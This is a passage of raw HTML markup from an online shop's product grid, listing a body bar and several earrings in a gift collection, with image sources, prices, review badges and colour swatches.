//stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=550 550w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=600 600w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=650 650w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=700 700w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=750 750w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=800 800w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=850 850w, //stefaniewolf.com/cdn/shop/products/30a-CommSoap-5-2022_1024x1024_2x_ac189948-9980-42fb-b292-d9f2375a0236-610769.webp?v=1704487624&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    

















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="900" 
  height="900" 
  src="//stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=150 150w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=200 200w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=240 240w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=280 280w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=300 300w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=360 360w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=400 400w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=450 450w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=500 500w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=550 550w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=600 600w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=650 650w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=700 700w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=750 750w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=800 800w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=850 850w, //stefaniewolf.com/cdn/shop/products/33a-CommSoap-5-2022-Cedar_1024x1024_2x_32d5ce1b-bfa1-4b60-b84d-6c12819673bc-834646.webp?v=1704487624&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/man-bar-shampoo"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/man-bar-shampoo"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/man-bar-shampoo">Mini Body & Hair Bar, Made in Massachusetts</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$12.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/trilogy-tiny-stud-earrings" aria-label="Trilogy Tiny Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    















    

<img
  alt="Trilogy Tiny Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=150 150w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=200 200w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=240 240w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=280 280w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=300 300w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=360 360w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=400 400w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=450 450w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=500 500w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=550 550w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=600 600w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=650 650w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=700 700w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=750 750w, //stefaniewolf.com/cdn/shop/products/TETSAVSmallTinySquareGlassStudEarringsStefanieWolfAvocadoGreen-627244.jpg?v=1704135381&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=150 150w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=200 200w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=240 240w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=280 280w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=300 300w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=360 360w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=400 400w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=450 450w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=500 500w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=550 550w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=600 600w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=650 650w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=700 700w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=750 750w, //stefaniewolf.com/cdn/shop/products/TETSGRSmallTinySquareGlassStudEarringsStefanieWolfGreen.jpg?v=1704135381&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/trilogy-tiny-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/trilogy-tiny-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/trilogy-tiny-stud-earrings">Trilogy Tiny Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$38.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            13 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="color Black (BK)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #A3713D;"
      aria-label="color Bronze Metallic (BZ)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #8895A3;"
      aria-label="color Brushed Silver Metallic (SI)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #0401b3;"
      aria-label="color Cobalt (CO)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #A0C71F;"
      aria-label="color Green (GR)"
    ></li>
  



    
  <li class="product-swatches-options__item-overflow-note fs-body-25">
    +8 more
  </li>


  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/mosaic-gem-stud-earrings" aria-label="Mosaic Crystal Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Mosaic Crystal Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0392-546271.png?v=1666543000&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    






    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="388" 
  height="344" 
  src="//stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=150 150w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=200 200w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=240 240w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=280 280w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=300 300w, //stefaniewolf.com/cdn/shop/products/ScreenShot2022-07-14at11.17.11AM-306042.png?v=1666543000&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/mosaic-gem-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/mosaic-gem-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/mosaic-gem-stud-earrings">Mosaic Crystal Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$49.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/full-circle-small-stud-clip-on-earring" aria-label="Full Circle Small Stud Clip On Earring"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Full Circle Small Stud Clip On Earring" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=150 150w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=200 200w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=240 240w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=280 280w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=300 300w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=360 360w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=400 400w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=450 450w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=500 500w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=550 550w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=600 600w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=650 650w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=700 700w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=750 750w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=800 800w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=850 850w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=900 900w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=950 950w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/fullcirclecliponstudsmallpink-845688.jpg?v=1694262773&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0126-376413.png?v=1694198228&width=320" 
  
